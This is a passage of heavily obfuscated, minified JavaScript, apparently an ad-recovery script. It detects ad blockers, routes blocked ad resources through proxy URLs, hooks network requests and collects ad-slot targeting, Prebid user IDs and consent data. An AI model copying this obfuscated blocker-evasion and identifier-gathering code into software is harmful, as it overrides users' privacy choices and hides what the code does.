Cv=Cb,GQ=Cv(0xba5)[Cv(0xb4a)](Cv(0x5a0),Cv(0x2ee)),Gw=document[Cv(0xf40)](Cv(0x8da));Gw[Cv(0x353)]=GQ,document[Cv(0xe26)][Cv(0xe47)](Gw);}());}catch(GQ){}K9['A'][Cb(0xb50)](window);const Gl=null===(GU=document[Cb(0xedb)])||void 0x0===GU?void 0x0:GU[Cb(0x3ae)](Cb(0xa20));if(Gl)window[Cb(0xa16)]('r_'+Gl,'*');else{var GS;const Gw=null===(GS=document[Cb(0xedb)])||void 0x0===GS?void 0x0:GS[Cb(0x3ae)](Cb(0xb9d));Gw&&window[Cb(0xa16)](Gw,'*');}if(null===(Gr=document[Cb(0xedb)])||void 0x0===Gr||Gr[Cb(0x3ef)](),(function(){const Cs=Cb;let GV=arguments[Cs(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var GP;if(Cs(0x65e)===location[Cs(0x849)]&&(location[Cs(0x849)]='',K2['A'][Cs(0x207)](Cs(0x4b2),null!==(GP=prompt())&&void 0x0!==GP?GP:'',!0x1)),null===document[Cs(0xedb)])return!0x1;const GN=function(Gn,Gy,Go){const Cj=Cs;let GX=arguments[Cj(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const GH=(Gu=Go)?new URL(Gu[Cj(0xe3c)](Cj(0x5fe))?Gu:Cj(0xcc2)[Cj(0xb4a)](Gu)):null;var Gu;if(!GH)return null;const Gg=function(h1,h2){const Cq=Cj;let h3=h2[Cq(0x3ae)](Cq(0x4f8))||h2[Cq(0x3ae)](Cq(0x8a5));if(null===h3)throw new Error(Cq(0x38a));return h3=h3[Cq(0xe3c)]('//')?h1[Cq(0x35b)]+h3:h3,new URL(h3,h1[Cq(0x816)]);}(Gn,Gy);if(Gg[Cj(0xbf)]===GH[Cj(0xbf)]&&Gg[Cj(0x5f1)]===GH[Cj(0x5f1)])return null;Gg[Cj(0x466)]=GH[Cj(0x466)],Gg[Cj(0x35b)]=/localhost|127.0.0.1/[Cj(0x447)](GH[Cj(0x466)])?Cj(0x78c):Cj(0x465),GH[Cj(0x5f1)]&&(Gg[Cj(0x5f1)]=GH[Cj(0x5f1)]),Object[Cj(0x215)](GX)[Cj(0x8f0)](h1=>{const Ci=Cj;let [h2,h3]=h1;Gg[Ci(0x3d1)][Ci(0x207)](h2,h3);});const h0=(0x0,ap['R0'])(Gy);return h0[Cj(0xf22)](Cj(0x8a5),Gg[Cj(0x816)]),h0;}(location,document[Cs(0xedb)],K2['A'][Cs(0x3d3)](Cs(0x4b2),!0x1),GV);return!!GN&&(document[Cs(0xedb)][Cs(0x2d4)]?(0x0,ap['WH'])(GN,document[Cs(0xedb)]):(0x0,ap['qj'])(GN),document[Cs(0xedb)][Cs(0x3ef)](),console[Cs(0xaa5)](Cs(0xf47)),!0x0);}({'essential':''})))throw new Error(Cb(0x8af));try{window[Cb(0x978)](new CustomEvent(Cb(0x36f)));}catch(GV){}return G8[Cb(0x8e6)](Cb(0xa20))?(window[Cb(0x5e4)]=K1['A'][Cb(0xc65)],(GP=>{const CI=Cb;window[CI(0x1b2)](CI(0x16b),GN=>{const Cm=CI;GN[Cm(0x76d)]&&Cm(0x838)===GN[Cm(0x76d)][Cm(0xf3c)]&&aD(GP,GN[Cm(0x76d)][Cm(0x323)],GN[Cm(0x76d)][Cm(0xf0b)]);});})(GC),K4['A'][Cb(0x8e5)](GC),K4['A'][Cb(0xbb5)](Cb(0xc65),K1['A'][Cb(0xc65)]),K4['A'][Cb(0xbb5)](Cb(0xdb9),K1['A'][Cb(0xb85)]),K4['A'][Cb(0xbb5)](Cb(0x841),window[Cb(0x841)][Cb(0x816)]),K4['A'][Cb(0xbb5)](Cb(0x64d),window[Cb(0xadd)][Cb(0xd89)]),K4['A'][Cb(0xbb5)](Cb(0xe6e),aI()),K4['A'][Cb(0xbb5)](Cb(0xa13),a6['A'][Cb(0x730)]()[Cb(0xc05)]()),K1['A'][Cb(0xbb5)]||Cb(0xd70)===K2['A'][Cb(0x3d3)](Cb(0xd7a),!0x1)?((0x0,Kx['z'])((0x0,KN['i7'])(Cb(0xe22))),window[Cb(0x5c5)]=Kh['md'],window[Cb(0x943)]=Kh['ks'],window[Cb(0xb7a)]=Kh['_'],window[Cb(0xeb8)]=GP=>(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GP,'kind':K0['MN'][Cb(0x5f5)],'endpoint':K1['A'][Cb(0xd41)]}),window[Cb(0xcab)]=K0['sH'],window[Cb(0x3fc)]=K0['EW'],window[Cb(0x70e)]=GP=>KA({'_window':window,'protectUrlContext':GC,'html':GP}),window[Cb(0xd4d)]=GP=>(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GP})):(0x0,Kx['z'])((0x0,KN['i7'])()),!0x0):(console[Cb(0xaa5)](Cb(0x1d9)),!0x1);})(GB)&&(async GC=>{const CO=p7;try{var GU,Gr,Gl,GS;null!==(Gr=(GU=window)[CO(0xd8b)])&&void 0x0!==Gr||(GU[CO(0xd8b)]={}),window[CO(0xd8b)][CO(0xde7)]=!0x0,window[CO(0xd8b)][CO(0xafb)]=function(){const CY=CO;var GX,GH,Gu,Gg,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hK,ha,hG;let hh=arguments[CY(0x7ae)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const hM=JSON[CY(0x19a)](GW({'a_summary':{'gpt':{'paths':null===(GX=window[CY(0xccb)])||void 0x0===GX||null===(GX=GX[CY(0xd8a)]())||void 0x0===GX||null===(GX=GX[CY(0xc88)]())||void 0x0===GX?void 0x0:GX[CY(0x195)](hj=>hj[CY(0x5cd)]())}},'prebid':{'config':null===(GH=window[CY(0x63a)])||void 0x0===GH||null===(Gu=GH[CY(0x55c)])||void 0x0===Gu?void 0x0:Gu[CY(0x915)](GH),'userIds':null===(Gg=window[CY(0x63a)])||void 0x0===Gg||null===(h0=Gg[CY(0xb41)])||void 0x0===h0?void 0x0:h0[CY(0x915)](Gg),'adUnits':null===(h1=window[CY(0x63a)])||void 0x0===h1?void 0x0:h1[CY(0x342)],'installedModules':null===(h2=window[CY(0x63a)])||void 0x0===h2?void 0x0:h2[CY(0x4c2)],'consentMetadata':null===(h3=window[CY(0x63a)])||void 0x0===h3||null===(h4=h3[CY(0x505)])||void 0x0===h4?void 0x0:h4[CY(0x915)](h3)},'prebid_detail':hh?{'bidResponses':null===(h5=window[CY(0x63a)])||void 0x0===h5||null===(h6=h5[CY(0xaed)])||void 0x0===h6?void 0x0:h6[CY(0x915)](h5),'events':null===(h7=window[CY(0x63a)])||void 0x0===h7||null===(h8=h7[CY(0x265)])||void 0x0===h8?void 0x0:h8[CY(0x915)](h7)}:void 0x0,'gpt':{'config':null===(h9=window[CY(0xccb)])||void 0x0===h9||null===(hK=h9[CY(0x55c)])||void 0x0===hK?void 0x0:hK[CY(0x915)](h9),'pubads':{'slots':null===(ha=window[CY(0xccb)])||void 0x0===ha||null===(ha=ha[CY(0xd8a)]())||void 0x0===ha||null===(ha=ha[CY(0xc88)]())||void 0x0===ha?void 0x0:ha[CY(0x195)](hj=>({'adUnitPath':hj[CY(0x5cd)](),'attributeKeys':hj[CY(0xd30)](),'categoryExclusions':hj[CY(0x358)](),'clickUrl':hj[CY(0xcba)](),'slotId':hj[CY(0x20e)](),'sizes':hj[CY(0x85f)](),'outOfPage':hj[CY(0x33b)](),'services':hj[CY(0xe52)]()[CY(0x195)](hq=>({'name':hq[CY(0xc16)]()})),'targeting':Object[CY(0x349)](hj[CY(0x7cd)]()[CY(0x195)](hq=>[hq,hj[CY(0x583)](hq)]))})),'targeting':Object[CY(0x349)](null===(hG=window[CY(0xccb)])||void 0x0===hG||null===(hG=hG[CY(0xd8a)]())||void 0x0===hG||null===(hG=hG[CY(0x7cd)]())||void 0x0===hG?void 0x0:hG[CY(0x195)](hj=>{const Ct=CY;var hq;return[hj,null===(hq=window[Ct(0xccb)])||void 0x0===hq||null===(hq=hq[Ct(0xd8a)]())||void 0x0===hq?void 0x0:hq[Ct(0x583)](hj)];}))}}})),hb=function(hj){const CJ=CY,hq=new TextEncoder()[CJ(0x4fc)](hj);let hi='';for(let hI=0x0;hI<hq[CJ(0x7ae)];hI++)hi+=String[CJ(0xe75)](hq[hI]);return btoa(hi);}(hM);try{var hv,hs;null===(hv=(hs=window)[CY(0x6b3)])||void 0x0===hv||hv[CY(0x915)](hs,hb);}catch(hj){}return hb;};const GV=Math[CO(0x367)](performance[CO(0xb14)]());if(aF(0.01),await((async()=>{const CE=CO,GX=GZ(),GH=K2['A'][CE(0x3d3)](CE(0xa39));return GH?Boolean(GH):await GX;})())&&!G6(location[CO(0x816)])&&!K1['A'][CO(0xbb5)]&&CO(0xd70)!==K2['A'][CO(0x3d3)](CO(0xd7a),!0x1))return aE(GC,new Map([[CO(0x98c),CO(0x202)]])),void K4['A'][CO(0xbb5)](CO(0x1cd));const GP=(0x0,GL['i'])();if(!GP)return void K4['A'][CO(0xbb5)](CO(0x578));aF(GP[CO(0x462)]),K4['A'][CO(0xbb5)](CO(0xdf0),GP);const GN=(window[CO(0x841)][CO(0xb0a)]+window[CO(0x841)][CO(0x849)])[CO(0xa73)](CO(0xef8))||CO(0xd70)===K2['A'][CO(0x3d3)](CO(0xef8),!0x1);if(!GP)return K4['A'][CO(0xbb5)](CO(0x3d2));if(null!==(Gl=null==GP?void 0x0:GP[CO(0x14f)])&&void 0x0!==Gl&&!Gl&&window[CO(0xc5d)]!==window[CO(0x2c3)])return K4['A'][CO(0xbb5)](CO(0x784));if(!GP[CO(0x4ed)]&&!K1['A'][CO(0xbb5)]&&CO(0xd70)!==K2['A'][CO(0x3d3)](CO(0xd7a),!0x1)&&!GN)return K4['A'][CO(0xbb5)](CO(0xada));K2['A'][CO(0x359)](!!GP[CO(0xbf3)]),(0x0,G7['Nq'])();const [Gn,Gy]=null!=GP&&GP[CO(0x796)]||GN?[!0x0,!0x0]:await Promise[CO(0x2dc)]([(0x0,a5['H4'])(GP[CO(0xa81)]),(0x0,a5['jy'])(GP[CO(0x88d)])]);if(window[CO(0xd8b)][CO(0x765)]=Gn,(0x0,G7['B3'])(),K4['A'][CO(0xbb5)](CO(0x357),Gn),K4['A'][CO(0xbb5)](CO(0xcd1),Gy),GP[CO(0xa81)]&&GP[CO(0xa81)][CO(0x7ae)]>0x0&&(GP[CO(0x462)]>Math[CO(0x3ff)]()||CO(0xd70)===K2['A'][CO(0x3d3)](CO(0xd7a),!0x1)||K1['A'][CO(0xbb5)])&&(0x0,a5['yj'])(GC,GP[CO(0x462)],Gn,Gy),GP[CO(0xdde)]){const GX=await async function(GH){const Ck=CO;try{const Gu=K2['A'][Ck(0x3d3)](Ck(0xa14));if(Gu)try{const h0=JSON[Ck(0xb00)](Gu);if(h0[Ck(0xa50)]&&h0[Ck(0xa50)]+0x5265c00>Date[Ck(0xb14)]())return Gp(GH)[Ck(0x453)](h1=>{const Cd=Ck;h1&&K2['A'][Cd(0x207)](Cd(0xa14),JSON[Cd(0x19a)]({...h1,'cachedAt':Date[Cd(0xb14)]()}));}),h0;}catch(h1){}const Gg=await Gp(GH);return Gg&&K2['A'][Ck(0x207)](Ck(0xa14),JSON[Ck(0x19a)]({...Gg,'cachedAt':Date[Ck(0xb14)]()})),Gg;}catch(h2){return K4['A'][Ck(0x95d)](Ck(0xb2e),h2),{'ivt':!0x1,'reason':Ck(0x95d)};}}(GC);if(GX[CO(0xa14)])return aE(GC,new Map([[CO(0x98c),GX[CO(0xb0)]],[CO(0xd22),Gn[CO(0xc05)]()]])),void K4['A'][CO(0xbb5)](CO(0xed));}aY(GC,Gn,Gn&&Gy,null!==(GS=GP[CO(0x80d)])&&void 0x0!==GS&&GS);try{var GQ;const GH=null===(GQ=GP[CO(0xd4e)])||void 0x0===GQ?void 0x0:GQ[CO(0x88e)](Gu=>Gu[CO(0xa2e)]);var Gw;GH&&((Gu,Gg,h0,h1,h2,h3,h4)=>{const CD=CO,h5=h1?h0:h0/0x2;((h6,h7)=>!(['US','CA','DE','FR','AU'][CD(0xa73)](h6)||Math[CD(0x3ff)]()>h7))(Gg,h5)&&(h1&&!h2&&h3||Gz(Gu,h4,h1,h5));})(GC,GP[CO(0xadb)],GP[CO(0x462)],Gn,Gy,null!==(Gw=GH[CO(0x9ce)])&&void 0x0!==Gw&&Gw,GV);}catch(Gu){}function Go(){const Cx=CO;try{const Gg=window[Cx(0xccb)];return!!Gg&&Cx(0x677)===Gg[Cx(0xb3c)][Cx(0xc05)]();}catch(h0){return!0x1;}}if(a6['A'][CO(0xab9)]()&&setTimeout(()=>{Go()&&((Gg,h0)=>{const CR=a2a;ak(Gg,CR(0x2cd),new Map([[CR(0xd4f),K1['A'][CR(0xb85)]],[CR(0xd22),h0[CR(0xc05)]()]]));})(GC,Gn);},0x41b),!(0x0,Ky['Gb'])(GP[CO(0x999)])&&!G6(location[CO(0x816)]))return void K4['A'][CO(0xbb5)](CO(0xabc));if(GP[CO(0x596)]&&(0x0,Ky['oi'])(GP[CO(0x596)]))return(Gg=>{const CF=CO;ak(Gg,CF(0x882),new Map([[CF(0xd4f),K1['A'][CF(0xb85)]]]));})(GC),void K4['A'][CO(0xbb5)](CO(0x3ea));try{await(async(Gg,h0,h1,h2)=>{const CZ=CO;try{var h3,h4;if(!(0x0,K0['Gy'])(Gg))return void K4['A'][CZ(0xbb5)](CZ(0x9d6));if((0x0,Kj['C8'])(Gg,K1['A'][CZ(0xd41)]),function(hh){const Cp=CZ;var hM;const [hb,hv]=function(hj){const hq={'loaded':!0x0,'isAdBlockerDetected':hj};return[{'cmd':{'push':hi=>hi(hq)},'loaded':!0x0,'isAdBlockerDetected':hj},hq];}(hh),hs=null===(hM=window[Cp(0xd8b)])||void 0x0===hM?void 0x0:hM[Cp(0x2f5)];window[Cp(0xd8b)]={...window[Cp(0xd8b)],...hb},Array[Cp(0xc8f)](hs)&&hs[Cp(0x8f0)](hj=>{try{hj(hv);}catch(hq){}});}(h1),!h1)return K4['A'][CZ(0xbb5)](CZ(0x959)),[CZ(0xc79),CZ(0x183),CZ(0x5d0),CZ(0x474)][CZ(0xf06)](hh=>location[CZ(0xbf)][CZ(0xa73)](hh))&&(CZ(0xd70)===K2['A'][CZ(0x3d3)](CZ(0xd7a),!0x1)||K1['A'][CZ(0xbb5)]||Math[CZ(0x3ff)]()<0.05)&&setTimeout(()=>K5(Gg,!0x1),0x64),void(aj&&[][CZ(0xf06)](hh=>location[CZ(0x466)][CZ(0x501)](hh))&&function(hh){const CL=CZ,hM=new Set();window[CL(0xa22)](()=>{const CW=CL;window[CW(0xccb)]&&window[CW(0xccb)][CW(0x2f5)]&&window[CW(0xccb)][CW(0x2f5)][CW(0x6e2)](()=>{const CA=CW;window[CA(0xccb)][CA(0xd8a)]()[CA(0xc88)]()[CA(0x195)](hb=>function(hv){const Cz=CA;var hs,hj;const hq=null===(hs=hv[Cz(0x20e)]())||void 0x0===hs?void 0x0:hs[Cz(0xde9)](),hi=hv[Cz(0x5cd)](),hI=hv[Cz(0xc48)](),hm=null===(hj=hv[Cz(0x85f)]())||void 0x0===hj?void 0x0:hj[Cz(0x195)](hJ=>[hJ[Cz(0x4e2)],hJ[Cz(0x935)]]),hO=document[Cz(0x4cc)](hI);if(!hO)return null;const hY=function(hJ){const CT=Cz;let hE='#'+hJ['id'],hk=hJ[CT(0x92c)];for(;hk;){var hd;const hD=hk[CT(0xc4d)][CT(0x2b2)](),hx=hk[CT(0x3ae)]('id'),hR=null===(hd=hk[CT(0x3ae)](CT(0xf5)))||void 0x0===hd?void 0x0:hd[CT(0x2fb)]('\x20');hE=hx?hD+'#'+hx+CT(0xd5a)+hE:hR?hD+'.'+hR[CT(0x149)]('.')+CT(0xd5a)+hE:hD+CT(0xd5a)+hE,hk=hk[CT(0x92c)];}return hE[CT(0x7ae)]>0x64?hE[CT(0x87b)](hE[CT(0x7ae)]-0x64):hE;}(hO);return{'id':hq,'adUnitPath':hi,'slotElementId':hI,'sizes':hm,'selector':hY};}(hb))[CA(0xd4b)](hb=>hb&&!hM[CA(0xdf8)](hb['id']))[CA(0x8f0)](hb=>{const Cf=CA;hM[Cf(0x9ad)](hb['id']),function(hv,hs){const CB=Cf;ak(hv,CB(0xc35),new Map([['id',hs['id']],[CB(0x814),hs[CB(0xc19)]],[CB(0x7c7),hs[CB(0xcf2)]],[CB(0x972),hs[CB(0x972)][CB(0x195)](hj=>hj[CB(0x149)]('x'))[CB(0x149)]('|')],[CB(0x17b),hs[CB(0x17b)]],[CB(0xd4f),K1['A'][CB(0xb85)]]]));}(hh,hb);});});},0x3e8);}(Gg));const h5=(0x0,aH['z9'])(h0[CZ(0xd4e)]);if(!h5)return void K4['A'][CZ(0xbb5)](CZ(0x368));Gg[CZ(0xb04)]=h5[CZ(0xb04)];const h6=h5[CZ(0xd4e)];if(K4['A'][CZ(0xbb5)](CZ(0xe24)[CZ(0xb4a)](h5[CZ(0xb04)],',\x20')[CZ(0xb4a)](JSON[CZ(0x19a)](h6))),h6[CZ(0xb55)]&&!new URL(window[CZ(0x841)][CZ(0x816)])[CZ(0x3d1)][CZ(0xdf8)](CZ(0xa1e)))return void K4['A'][CZ(0xbb5)](CZ(0xac5));if(h6[CZ(0x9ce)]&&!h2)return void K4['A'][CZ(0xbb5)](CZ(0x223));null!==(h3=h6[CZ(0xbef)])&&void 0x0!==h3&&h3[CZ(0x290)]&&await async function(hh,hM){const Cc=CZ,hb=hh[Cc(0x153)](hs=>Array[Cc(0xd4)](document[Cc(0x5ff)](Cc(0xd6b)[Cc(0xb4a)](hs,'\x22]'))))[Cc(0xd4b)](hs=>hs instanceof HTMLLinkElement)[Cc(0x195)](hs=>{const CC=Cc,hj=hs[CC(0x3ae)](CC(0x816));return hj?new Promise(hq=>{const CU=CC,hi=document[CU(0xf40)](CU(0xee5));hi[CU(0x66b)]=!0x0,Array[CU(0xd4)](hs[CU(0xc80)])[CU(0x8f0)](hO=>{const Cr=CU;hi[Cr(0xf22)](hO[Cr(0xd87)],hO[Cr(0x302)]);}),hi[CU(0x816)]=(0x0,K0['Wq'])({'protectUrlContext':hM,'url':hj,'kind':K0['MN'][CU(0xa1a)],'endpoint':K1['A'][CU(0xd41)]});let hI=null;const hm=hO=>{const Cl=CU;null!==hI&&(clearTimeout(hI),hI=null),hi[Cl(0x2ae)]=null,hi[Cl(0xbfd)]=null,hq(hO);};hI=setTimeout(()=>{hm(!0x1);},0xbb8),hi[CU(0x2ae)]=()=>{const CS=CU;hs[CS(0x66b)]=!0x0,hm(!0x0);},hi[CU(0xbfd)]=()=>{hm(!0x1);},hs[CU(0x2d7)](CU(0x4e0),hi);}):Promise[CC(0x7a9)](!0x1);}),hv=await Promise[Cc(0x2dc)](hb);K4['A'][Cc(0xbb5)](Cc(0xbca)[Cc(0xb4a)](JSON[Cc(0x19a)](hv)));}(h6[CZ(0xbef)][CZ(0x290)],Gg),a6['A'][CZ(0xab9)]()&&a6['A'][CZ(0xaec)]()&&(0x0,Gf['Y'])(Gg),[CZ(0xc79),CZ(0x183),CZ(0x5d0),CZ(0x474)][CZ(0xf06)](hh=>location[CZ(0xbf)][CZ(0xa73)](hh))&&setTimeout(()=>K5(Gg,!0x0),0x64);const h7=window,h8=(0x0,K8['VS'])(h6[CZ(0xbef)]);if(G3(Gg,h7,h8,{'shouldHookDomContentLoadedLateListeners':!!h6[CZ(0x52c)]}),function(hh,hM){const Ce=CZ;var hb;if(K4['A'][Ce(0xbb5)](Ce(0x6ed)),null!==(hb=window[Ce(0xfe)])&&void 0x0!==hb&&hb[Ce(0x1e6)])return;const hv=window[Ce(0xfe)]||[];window[Ce(0xfe)]={'push':hq=>G4(hq),'__replaced':!0x0};for(const hq of[...hv][Ce(0x5e3)]())G4(hq);const hs=hi=>{const CQ=Ce;if(CQ(0x9b6)===hi[CQ(0x98c)]){const hm=hi[CQ(0x13e)][0x0]instanceof Request?hi[CQ(0x13e)][0x0][CQ(0xa8e)]:hi[CQ(0x13e)][0x0];K4['A'][CQ(0xbb5)](CQ(0x973),hi[CQ(0x13e)][0x0],CQ(0xbcb),(0x0,K8['pI'])(hM,hm),CQ(0xa61),hh[CQ(0x9b6)],hh[CQ(0x9b6)][CQ(0xc08)]),(0x0,K8['pI'])(hM,hm)?hh[CQ(0x9b6)](...hi[CQ(0x13e)])[CQ(0x453)](hi[CQ(0x7a9)],hi[CQ(0x6eb)]):hi[CQ(0x6eb)](...hi[CQ(0xf42)]);}else{if(CQ(0xc3)===hi[CQ(0x98c)]){const hO=K9['A'][CQ(0x3d3)](hh)[CQ(0xa83)][CQ(0x3d3)][CQ(0x915)](hi[CQ(0x95c)]);K4['A'][CQ(0xbb5)](CQ(0x8f5),hO),(0x0,K8['pI'])(hM,hO)||hi[CQ(0x6eb)]();}else{if(CQ(0x24a)===hi[CQ(0x98c)]){var hI;if(!hi[CQ(0xa51)][CQ(0x12c)]||(null===(hI=hi[CQ(0xa51)][CQ(0x12c)])||void 0x0===hI?void 0x0:hI[CQ(0x7ae)])<0x2)return void hi[CQ(0x5a5)]();const hY=hi[CQ(0xa51)][CQ(0x12c)][0x1];if((0x0,K8['pI'])(hM,hY)||hi[CQ(0x5a5)](),hi[CQ(0xa51)][CQ(0xe00)])return;hi[CQ(0xa51)][CQ(0xe00)]=!0x0;const hJ=new XMLHttpRequest();hJ[CQ(0xb5e)]=hE=>{const Cw=CQ;var hk,hd;hJ[Cw(0xb91)]===XMLHttpRequest[Cw(0x276)]&&hi[Cw(0xa51)][Cw(0x3ca)]&&(hi[Cw(0xa51)][Cw(0x3ca)]=!0x1,hi[Cw(0xa51)][Cw(0x2fc)]={'readyState':hJ[Cw(0xb91)],'response':hJ[Cw(0xbe7)],'responseText':hJ[Cw(0xedf)],'responseType':hJ[Cw(0xae4)],'responseURL':hJ[Cw(0x917)],'responseXML':hJ[Cw(0x2a9)],'status':hJ[Cw(0x809)],'statusText':hJ[Cw(0x9cf)],'upload':hJ[Cw(0xbda)]},Object[Cw(0xd2b)](hE,Cw(0xbef),{'writable':!0x1,'value':hi[Cw(0xa51)]}),null===(hk=hi[Cw(0xa51)])||void 0x0===hk||null===(hk=hk[Cw(0xb5e)])||void 0x0===hk||null===(hd=hk[Cw(0x915)])||void 0x0===hd||hd[Cw(0x915)](hk,hi[Cw(0xa51)],hE));},hJ[CQ(0x2ae)]=hE=>{const CV=CQ;var hk,hd;hi[CV(0xa51)][CV(0x8cd)]&&hi[CV(0xa51)][CV(0xa49)]&&(hi[CV(0xa51)][CV(0xa49)]=!0x1,hi[CV(0xa51)][CV(0x2fc)]={'readyState':hJ[CV(0xb91)],'response':hJ[CV(0xbe7)],'responseText':hJ[CV(0xedf)],'responseType':hJ[CV(0xae4)],'responseURL':hJ[CV(0x917)],'responseXML':hJ[CV(0x2a9)],'status':hJ[CV(0x809)],'statusText':hJ[CV(0x9cf)],'upload':hJ[CV(0xbda)]},Object[CV(0xd2b)](hE,CV(0xbef),{'writable':!0x1,'value':hi[CV(0xa51)]}),null===(hk=hi[CV(0xa51)][CV(0x8cd)])||void 0x0===hk||null===(hd=hk[CV(0x915)])||void 0x0===hd||hd[CV(0x915)](hk,hi[CV(0xa51)],hE));},hJ[CQ(0xbfd)]=hE=>{const CP=CQ;var hk,hd;hi[CP(0xa51)][CP(0xbfd)]&&hi[CP(0xa51)][CP(0xa49)]&&(hi[CP(0xa51)][CP(0xa49)]=!0x1,Object[CP(0xd2b)](hE,CP(0xbef),{'writable':!0x1,'value':hi[CP(0xa51)]}),null===(hk=hi[CP(0xa51)][CP(0xbfd)])||void 0x0===hk||null===(hd=hk[CP(0x915)])||void 0x0===hd||hd[CP(0x915)](hk,hi[CP(0xa51)],hE));},hJ[CQ(0x87c)][CQ(0x915)](hJ,...hi[CQ(0xa51)][CQ(0x12c)]),hJ[CQ(0x3a6)][CQ(0x915)](hJ);}}}},hj=window[Ce(0xe49)]||[];window[Ce(0xe49)]={'push':hi=>setTimeout(()=>hs(hi),0x0)};for(const hi of hj)G4(()=>hs(hi));}(h7,h8),h0[CZ(0x670)]&&(0x0,GL['I'])(h0[CZ(0x670)],h1,h2,Gg),async function(hh,hM,hb){const CN=CZ,hv=hM[CN(0xcc1)];hv&&hv[CN(0xeae)]&&(window[CN(0xccb)]=window[CN(0xccb)]||{},window[CN(0xccb)][CN(0x2f5)]=window[CN(0xccb)][CN(0x2f5)]||[],window[CN(0xccb)][CN(0x2f5)][CN(0x6e2)](()=>{const Cn=CN;window[Cn(0xccb)][Cn(0xd8a)]()[Cn(0x1b2)](Cn(0xe0a),hs=>{const Cy=Cn;if(hs[Cy(0x5b8)])return;const hj=function(hi,hI,hm,hO,hY,hJ){const Co=Cy;var hE,hk;const hd=hi[Co(0xb01)][Co(0xb6f)],hD=hd[Co(0xa73)](Co(0x7a7))?null===(hE=hd[Co(0x2fb)](Co(0x7a7))[0x1])||void 0x0===hE?void 0x0:hE[Co(0x2fb)](':')[0x0]:aM(),hx=function(hR,hF,hZ,hp,hL,hW,hA,hz,hT,hf,hB,hc,hC,hU,hr,hl,hS,hQ,hw,hV,hP,hN,hn,hy,ho){const CX=Co;return{'dt':CX(0x955),'pd':CX(0xd8e),'di':hR,'ap':'','sr':hZ,'pp':hp,'md':'1','ui':hW,'ti':hA,'de':hz,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':hl,'ai':hS,'pc':hQ,'cr':hw,'cb':hV,'si':'','dm':hN,'pi':hn,'bt':'','gt':ho};}(hI[Co(0x5fc)],0x0,hm,hO,0x0,hD,aM(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Co(0x447)](navigator[Co(0xd89)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,hY[Co(0xaf3)],hY[Co(0xcd4)],hY[Co(0xcd2)][Co(0x20e)]()[Co(0xe19)](),hY[Co(0xb0c)],K3['A'][Co(0x39c)](0xf,0x1e),0x0,hY[Co(0xd60)]&&Co(0x390)==typeof hY[Co(0xd60)][0x0]&&Co(0x390)==typeof hY[Co(0xd60)][0x1]?''[Co(0xb4a)](hY[Co(0xd60)][0x0],'x')[Co(0xb4a)](hY[Co(0xd60)][0x1]):'',hY[Co(0xb0c)],0x0,hJ||(null===(hk=hi[Co(0xccb)][Co(0xd8a)]()[Co(0x583)](Co(0xadb)))||void 0x0===hk?void 0x0:hk[0x0])||'');return hx;}(window,hh,hv[Cy(0x4f7)],hv[Cy(0xab4)],hs,hb),hq=((hi,hI)=>{const CH=Cy,hm=new URL(CH(0x8c8));Object[CH(0x215)](hI)[CH(0x8f0)](hY=>{const Cu=CH;let [hJ,hE]=hY;hE&&hm[Cu(0x3d1)][Cu(0x207)](hJ,hE);});const hO=hi[CH(0xb01)][CH(0xf40)](CH(0x8da));return hO[CH(0x8a5)]=(0x0,K0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':hm[CH(0x816)],'endpoint':K1['A'][CH(0xd41)]}),hO[CH(0xf22)](CH(0xa5f),CH(0xd70)),hO;})(window,hj);document[Cy(0xe26)][Cy(0xe47)](hq);});}));}(Gg,h6,h0[CZ(0xadb)]),!0x1===(null===(h4=h6[CZ(0x5af)])||void 0x0===h4?void 0x0:h4[CZ(0xa2e)])){const hh=h6[CZ(0x5af)][CZ(0x939)]||[CZ(0x63a)];(0x0,GT['je'])(hh);}h6[CZ(0xec5)]||(0x0,GT['lD'])(h6[CZ(0xe27)]||[]),(0x0,GT['N2'])(h6[CZ(0xe27)]||[]),function(hM,hb,hv){const Cg=CZ,hs=[],hj=Array[Cg(0xd4)](hM[Cg(0xb01)][Cg(0x5ff)](Cg(0x925)));for(const hq of hj)try{const hi=hq[Cg(0x73b)];if(!hi)continue;if(!af(hi))continue;au(hi,hb,hv,hs);}catch(hI){}}(h7,Gg,h8);const h9=ag(h7,Gg,h8),hK=0x3e8;let ha=0x0;function hG(hM){const U0=CZ;if(document[U0(0xee9)])return ha=hM,requestAnimationFrame(hG);hM-ha>=hK&&(window[U0(0xf0f)]?window[U0(0xf0f)](h9,{'timeout':0x78}):setTimeout(h9,0x0),ha=hM),requestAnimationFrame(hG);}requestAnimationFrame(hG);}finally{G5();}})(GC,GP,Gn,Gy);}catch(Gg){K4['A'][CO(0x95d)](Gg,CO(0xdd6),Gg[CO(0x95b)]);}}catch(h0){throw h0;}finally{G5(),(0x0,a5['H4'])();}})(GB);})());})()));